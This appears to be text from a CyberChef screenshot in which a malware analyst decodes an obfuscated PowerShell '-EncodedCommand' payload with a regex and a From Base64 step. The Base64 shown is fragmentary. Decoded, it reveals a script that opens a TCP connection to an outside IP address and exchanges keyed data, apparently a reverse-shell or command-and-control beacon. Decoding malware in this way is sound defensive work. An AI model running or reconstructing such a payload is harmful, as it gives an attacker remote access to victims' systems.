 Recipe
Subsection
Section (regex)
[a-zA-Z0-9+/=]{30,}
Case sensitive matching
Global matching
Ignore errors
From Base64
Input
powershell  -NonInteractive -EncodedCommand
JABjAD0ATgBlAHcALQBPAGIAagBlAGMAdAAgAE4AZQB0AC4AUwBvAGMAawBlAHQAcwAuAFQAYwBwAEMA
gAxADgANQAuADEAOAAxAC4AMgAzADAALgAxADAAMwAiACwAIAA0ADQAMwApAAoAJABzAD0AJABjAC4AR
BhAG0AKAApAAoAJABzAC4AUgBlAGEAZABUAGkAbQBlAG8AdQB0AD0AMQAwADAAMAAwAAoAJAB3AD0ATg
lAGMAdAAgAFMAeQBzAHQAZQBtAC4ASQBPAC4AUwB0AHIAZQBhAG0AVwByAGkAdABlAHIAIAAkAHMACgA
AGUATABpAG4AZQAoACIAVABMAFMAIAB2ADMAIAB4ADkAYgBGAGwAcQBpAFIAbwB0AE8ANgBpAGkAdgBh
DgAdwBqADgAcQA1AFUATABhAFEAaABzAEwAQwBvAEgATwBSAE0AMwBJACIAKQAKACQAdwAuAEYAbAB1A
sAPQAxADEAMgAsADEANwAxACwAMQA0ADIALAAyADEAMQAsADEANQAsADIANQAsADEAOAAsADIAMAAxAC
ALAAyADEALAAyADMANAAsADIAMAA4ACwAMwAwACwAMQA4ADkALAAxADgANwAKACQAYQA9AE4AZQB3AC0
IABTAHkAcwB0AGUAbQAuAEIAeQB0AGUAWwBdACAAOQA5ADkAOQAKACQAZgA9ACIAYwBsAGUAbwAuADIA
ABC 2285 1